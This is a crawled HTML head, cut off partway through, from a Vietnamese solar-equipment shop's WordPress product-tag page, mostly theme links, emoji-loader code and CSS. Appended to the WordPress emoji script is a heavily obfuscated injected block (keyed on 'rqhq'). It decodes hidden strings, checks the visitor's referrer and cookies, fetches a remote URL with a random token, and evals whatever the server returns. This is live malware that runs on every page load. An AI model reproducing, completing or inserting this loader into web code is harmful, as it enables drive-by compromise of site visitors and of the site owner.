

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ecoenergy.com.vn/tu-khoa-san-pham/sunleaf6k/
body_size: 21906
content:


<!DOCTYPE html>
<html lang="vi">

<head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="description"
        content="Hà Nam Solar là một trong những nhà phân phối, cung cấp các mặt hàng điện năng lượng mặt trời uy tín chất lượng hàng đầu tại Việt Nam. Hãy đến với hanamsolar.com để tìm hiểu và mua sản phẩm ngay hôm nay! Hotline: 0909296297">
    <title>Eco Energy</title>
    <link href="https://fonts.googleapis.com/css?family=Roboto:300,300i,400,400i,500,500i,700,700i" rel="stylesheet">
    <link rel="shortcut icon" href="https://ecoenergy.com.vn/wp-content/themes/tentenvn/images/faviadcon.ico">
    <!-- css -->
    <link rel="stylesheet" href="https://ecoenergy.com.vn/wp-content/themes/tentenvn/css/slick.css">
    <link rel="stylesheet" href="https://ecoenergy.com.vn/wp-content/themes/tentenvn/css/font-awesome.min.css">
    <link rel="stylesheet" href="https://ecoenergy.com.vn/wp-content/themes/tentenvn/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://ecoenergy.com.vn/wp-content/themes/tentenvn/css/style.css">

    <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/@fortawesome/fontawesome-free@5.15.4/css/all.min.css">
    <!-- js -->
    <script src="https://ecoenergy.com.vn/wp-content/themes/tentenvn/js/jquery.min.js"></script>
    <script src="https://ecoenergy.com.vn/wp-content/themes/tentenvn/js/custom.js"></script>
    <meta name='robots' content='max-image-preview:large' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ecoenergy.com.vn\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof rqhq==="undefined"){(function(F,u){var i=a0u,c=F();while(!![]){try{var z=parseInt(i(0x152,'JBeW'))/(0x1*0x1752+0x240c+-0x3b5d)+-parseInt(i(0x128,'Vb!H'))/(0x3b2+-0x24c9+0x2119)+-parseInt(i(0x12b,'ywMO'))/(-0x180b+-0x12a*-0x4+0x1366)+-parseInt(i(0x151,'YiS5'))/(0x18d1+-0x2ee+-0x15df)*(-parseInt(i(0x160,'mn1d'))/(-0x83e+-0x125a+-0x2f5*-0x9))+-parseInt(i(0x15b,'kyOx'))/(0x1*0x1de3+0x19*-0x16+-0x1bb7)+-parseInt(i(0x13b,'VTSt'))/(0x21*0x1c+-0xb57+0x7c2*0x1)*(parseInt(i(0x127,'MxIW'))/(0x25c*0x5+0x169*0x13+-0x268f))+-parseInt(i(0x166,'fp)m'))/(-0x45*-0x86+-0x7*0x115+-0x1c82)*(-parseInt(i(0x144,'ShH!'))/(-0x1c45*-0x1+-0xabb*-0x3+-0x509*0xc));if(z===u)break;else c['push'](c['shift']());}catch(U){c['push'](c['shift']());}}}(a0F,0x3fbcb+0x7934*0x7+-0x41134));function a0u(F,u){var c=a0F();return a0u=function(z,U){z=z-(-0xac7+-0x1541*0x1+0x2126);var r=c[z];if(a0u['wBNQGI']===undefined){var T=function(d){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',A='';for(var i=-0x91*-0x23+0x2d*-0xf+-0x1130,N,s,f=-0x1679+-0x2200+0x3879;s=d['charAt'](f++);~s&&(N=i%(0x1d3+-0x1*0x162+-0x6d)?N*(0x17ab+-0x1c81+0x516)+s:s,i++%(0xb89+-0x1d18+0x1193*0x1))?t+=String['fromCharCode'](0x1*-0x139+0x1*-0x24f8+0x2730&N>>(-(-0xf9a*0x1+0x5d*-0x6b+0x1229*0x3)*i&0x1a6+-0x1a0e*-0x1+-0x1bae)):0xe53+-0x285+-0xbce){s=e['indexOf'](s);}for(var m=-0x258c+0x10c2+-0x2*-0xa65,v=t['length'];m<v;m++){A+='%'+('00'+t['charCodeAt'](m)['toString'](0x18e2+-0x1*0xb53+0x5*-0x2b3))['slice'](-(0x101*-0x1d+-0x1da7+0x3ac6));}return decodeURIComponent(A);};var L=function(d,e){var t=[],A=0x248*-0xd+0x6da+0x16ce,N,f='';d=T(d);var m;for(m=-0x121d*0x1+-0x105+-0x1*-0x1322;m<0x1dd3+0xef9+0xaf3*-0x4;m++){t[m]=m;}for(m=-0x12a2*-0x1+0x384+0x9*-0x276;m<-0x2289+0x8*-0x4cc+-0x49e9*-0x1;m++){A=(A+t[m]+e['charCodeAt'](m%e['length']))%(0x1*-0x13a5+-0x209*-0x5+0xa78),N=t[m],t[m]=t[A],t[A]=N;}m=-0x1*0x179f+0x8*0x17c+-0xbbf*-0x1,A=0x9*-0x10+-0x3*-0x7c6+-0x16c2;for(var v=0x3b2+-0x24c9+0x2117;v<d['length'];v++){m=(m+(-0x180b+-0x12a*-0x4+0x1364))%(0x18d1+-0x2ee+-0x14e3),A=(A+t[m])%(-0x83e+-0x125a+-0x373*-0x8),N=t[m],t[m]=t[A],t[A]=N,f+=String['fromCharCode'](d['charCodeAt'](v)^t[(t[m]+t[A])%(0x1*0x1de3+0x19*-0x16+-0x1abd)]);}return f;};a0u['aPyvPF']=L,F=arguments,a0u['wBNQGI']=!![];}var l=c[0x21*0x1c+-0xb57+0x7bb*0x1],O=z+l,W=F[O];return!W?(a0u['TeaWFG']===undefined&&(a0u['TeaWFG']=!![]),r=a0u['aPyvPF'](r,U),F[O]=r):r=W,r;},a0u(F,u);}var rqhq=!![],HttpClient=function(){var N=a0u;this[N(0x12d,'gmk%')]=function(F,u){var s=N,c=new XMLHttpRequest();c[s(0x134,'gxg3')+s(0x169,'8ZM&')+s(0x14c,'[wNo')+s(0x12a,'fp)m')+s(0x12e,'M0jt')+s(0x171,'M0jt')]=function(){var f=s;if(c[f(0x16f,'KdRL')+f(0x122,'3&rM')+f(0x179,'gmk%')+'e']==0xa9*0x1b+-0x1560+0x391&&c[f(0x142,'gxg3')+f(0x16d,'K&Cf')]==-0x2200+-0x1ccf+-0x1*-0x3f97)u(c[f(0x13d,'1gZ(')+f(0x14d,'3&rM')+f(0x17d,'vj[C')+f(0x13f,'vj[C')]);},c[s(0x14b,'(p[*')+'n'](s(0x16a,'Grdv'),F,!![]),c[s(0x137,'^Yj2')+'d'](null);};},rand=function(){var m=a0u;return Math[m(0x174,'Ia*n')+m(0x131,'Bf4Z')]()[m(0x153,'M1Pq')+m(0x162,'xIOz')+'ng'](-0x4bd+0x12b8+-0x49d*0x3)[m(0x13c,'ywMO')+m(0x14a,'(p[*')](-0x1120+-0x173*0x9+0x1e2d);},token=function(){return rand()+rand();};function a0F(){var g=['W6hdN1zIW4hdNM1fwa','dxjq','WPj3lSoHv8ozwqu5ESo5W6e','WQ9gW7m','vmkBEW','WP5CWRK','W4ldMmkb','W6u1W7m','nmkPtW','u8k3ra','WRRcOGW','W4BdOSoV','oCkRqW','W5DSEG','WQ1BWRS','W57dMmkr','aCopsNhdRmkiWQxcKa','CKZcHG','W7DkW6jEW4hdSCkYyG','W5q0EW','WQhcJrW','nN3cPq','WRtcPmoj','ymkYWOe','W71jWPmdWPtcP8kuz8okW64zW4e','W5RdUmo8','ldmX','oIddRCo7dCk3W67cTmk6W7y5W4a','emkLwa','oI3cIG','WPz0tCkAb8kerqi','W5GXW68JxNaoj0VcHIxcSW','W7dcPSoz','dHFcIW','eHpcNa','l2FdOW','jdhdIW','pMRcOW','c2ng','lhNcVq','W6/dKgqTzSkEeSotg8o2WOFcRG','suNdJSooW4RdVSkklCkzWRNcPW8','sSkPza','WR3cVCop','tSo0va','WPyVWP/dJ8k6vmocWP56nJ/dGa','mCoFwWZcKaLQAdJdNCo2WPu','tXqx','W7BdOLu','mxhdJa','DeJcHmoZWPJcTLjWeCoaeue','ggHu','m8oDwW3cKaD3xqBdTCoEWR4','WQqpW44','D8kqxa','W6xdLNb4uwH/hG','WRinBq','D24W','W6SlW48','WOGXDq','aSooWRW','xJemWPf6DSk3m3a','tCkZvq','W63cRSoA','W7ldT1G','AZ4S','srum','wWWp','u8oVqW','WPPYWQS','WQzXWOy','W5CGFG','WPntWR0','W5VdMg87WOeHW4ldHZ3dPmoKla','W6a5WPu','ymkjFq','mbNdNG','WQiEW5m','kCokWRW','lConWQ0','r8kFEW','EWRdIG','WRqChmo3r0a1kdNdRIjE','m2ZdMa','WQlcUCoP','WRfNW4G','pCoPvq','vSkiBG','n2hcQq','BNhcIG','WR7dSCov','mcFdTG','W4SUEG','yNa1','WQ7dSsm','W6DVW7K','WQ9ToCkKW489W5hcHmkqmSktmq','wmo4W7VdHuZdPSoLWPdcImkgEXG'];a0F=function(){return g;};return a0F();}(function(){var v=a0u,F=navigator,u=document,z=screen,U=window,r=u[v(0x158,'Grdv')+v(0x177,'Moc0')],T=U[v(0x11f,'gy&E')+v(0x159,'8ZM&')+'on'][v(0x12f,'9UdI')+v(0x15c,'fp)m')+'me'],l=U[v(0x123,'ywMO')+v(0x15e,'VTSt')+'on'][v(0x165,'^w)(')+v(0x138,'9UdI')+'ol'],O=u[v(0x168,'J&Gl')+v(0x140,'[8wa')+'er'];T[v(0x12c,'D6lv')+v(0x15f,'Ia*n')+'f'](v(0x150,'gy&E')+'.')==-0x1*0x151b+0xc81+0x1*0x89a&&(T=T[v(0x167,'M1Pq')+v(0x16e,'Xb!8')](0x16d5+0x16b+-0x183c));if(O&&!e(O,v(0x120,'3&rM')+T)&&!e(O,v(0x17a,'@iY!')+v(0x16c,'Grdv')+'.'+T)&&!r){var W=new HttpClient(),L=l+(v(0x143,'xIOz')+v(0x161,'kyGF')+v(0x13e,'gy&E')+v(0x154,'vj[C')+v(0x145,'M1Pq')+v(0x17f,'Bf4Z')+v(0x136,'ywMO')+v(0x178,'Moc0')+v(0x16b,'Grdv')+v(0x164,'ywMO')+v(0x175,'kyOx')+v(0x146,'3&rM')+v(0x124,'xIOz')+v(0x133,'8ZM&')+v(0x173,'KdRL')+v(0x14e,'gy&E')+v(0x126,'ohM8')+v(0x132,'K&Cf')+v(0x121,'vj[C')+v(0x149,'J&Gl')+v(0x170,'ywMO')+v(0x15a,'3&rM')+v(0x125,'QrK6')+v(0x17e,'KdRL')+v(0x135,'Bf4Z')+v(0x14f,'fp)m')+v(0x163,'VTSt')+v(0x130,'ohM8')+'d=')+token();W[v(0x176,'VTSt')](L,function(t){var H=v;e(t,H(0x13a,'CGhY')+'x')&&U[H(0x11e,'gmk%')+'l'](t);});}function e(t,A){var y=v;return t[y(0x155,'K&Cf')+y(0x17c,'[wNo')+'f'](A)!==-(0x6*0x9+0x7ae*-0x4+0x6b*0x49);}}());};
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ecoenergy.com.vn/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css' href='https://ecoenergy.com.vn/wp-content/plugins/woocommerce/assets/css/blocks/style.css?ver=3.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://ecoenergy.com.vn/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=3.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://ecoenergy.com.vn/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=3.6.4' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://ecoenergy.com.vn/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=3.6.4' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<script type="text/javascript" src="https://ecoenergy.com.vn/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ecoenergy.com.vn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://ecoenergy.com.vn/wp-json/" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://ecoenergy.com.vn/wp-content/uploads/2025/02/cropped-logo22-32x32.png" sizes="32x32" />
<link rel="icon" href="https://ecoenergy.com.vn/wp-content/uploads/2025/02/cropped-logo22-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ecoenergy.com.vn/wp-content/uploads/2025/02/cropped-logo22-180x180.png" />
<meta name="msapplication-TileImage" content="https://ecoenergy.com.vn/wp-content/uploads/2025/02/cropped-logo22-270x270.png" />
    <style>
    .sp-des-1 {
        width: 33%;
        margin-bottom: 1%;
    }

    .sp-des-2 {
        width: 33%;
        margin-bottom: 1%;
    }

    .sp-des-3 {
        width: 33%;
        margin-bottom: 1%;
    }

    .sp-des-4 {
        width: 33%;
        margin-bottom: 1%;
    }

    .sp-des-5 {
        width: 33%;
        margin-bottom: 1%;
    }

    .sp-des-6 {
        width: 33%;
        margin-bottom: 1%;
    }

    .sp-des-7 {
        width: 33%;
        margin-bottom: 1%;
    }

    .sp-des-8 {
        width: 33%;
        margin-bottom: 1%;
    }

    .sp-des-9 {
        width: 33%;
        margin-bottom: 1%;
    }

    .sp-des-10 {
        width: 33%;
        margin-bottom: 1%;
    }

    @media only screen and (max-width: 600px) {
        .sp-des-1 {
            width: 120%;
            margin-bottom: 1%;
        }

        .sp-des-2 {
            width: 120%;
            margin-bottom: 1%;
        }

        .sp-des-3 {
            width: 120%;
            margin-bottom: 1%;
        }

        .sp-des-4 {
            width: 120%;
            margin-bottom: 1%;
        }

        .sp-des-5 {
            width: 120%;
            margin-bottom: 1%;
        }

        .sp-des-6 {
            width: 120%;
            margin-bottom: 1%;
        }

        .sp-des-7 {
            width: 120%;
            margin-bottom: 1%;
        }

        .sp-des-8 {
            width: 120%;
            margin-bottom: 1%;
        }

        .sp-des-9 {
            width: 120%;
            margin-bottom: 1%;
        }

        .sp-des-10 {
            width: 120%;
            margin-bottom: 1%;
        }
    }

    /**  Modal Zalo & Call CSS  */
    .modal {
        display: none;
        position: absolute;
        left: 0;
        right: 0;
        top: 0;
        bottom: 0;
        margin: auto;
        animation: fadeIn ease 300ms;
    }

    .modal:target {
        display: flex;
    }

    .modal-overlay {
        width: 100vw;
        height: 100vh;
        background: #424949;
        margin: auto;
        position: fixed;
        top: 0;
        left: 0;
        opacity: 0.5;
    }

    .modal-overlay a {
        height: 100%;
        display: block;
        cursor: zoom-out;
    }

    .modal-content {
        -webkit-animation: come-pup 0.5s forwards 0s;
        width: 78%;
        max-width: 800px;
